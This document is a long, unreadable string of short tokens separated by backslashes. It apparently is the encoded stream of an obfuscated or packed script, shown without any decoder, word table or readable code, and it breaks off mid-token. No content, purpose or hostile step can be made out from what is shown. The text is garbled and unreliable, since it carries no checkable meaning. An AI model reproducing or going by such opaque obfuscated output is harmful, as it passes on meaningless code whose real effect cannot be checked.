a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a